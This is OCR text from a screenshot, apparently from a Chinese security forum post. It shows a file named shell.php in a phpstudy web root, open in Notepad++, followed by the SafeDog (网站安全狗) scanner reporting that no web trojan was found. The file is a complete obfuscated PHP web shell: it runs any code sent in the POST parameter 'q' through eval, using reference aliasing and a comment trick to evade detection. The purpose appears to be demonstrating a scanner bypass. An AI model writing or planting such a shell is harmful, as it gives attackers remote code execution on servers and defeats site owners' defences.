 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称
修改日期
类型
shell.php
2019/10/26 16:08
PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval(`/**123**/`.$c);
6 ?>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
网站安全狗
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文件 扫描设置
网页木马
网页挂马
网页黑链
畸形文件
文件名
类别
描述
已处理
Ots安全
先知社区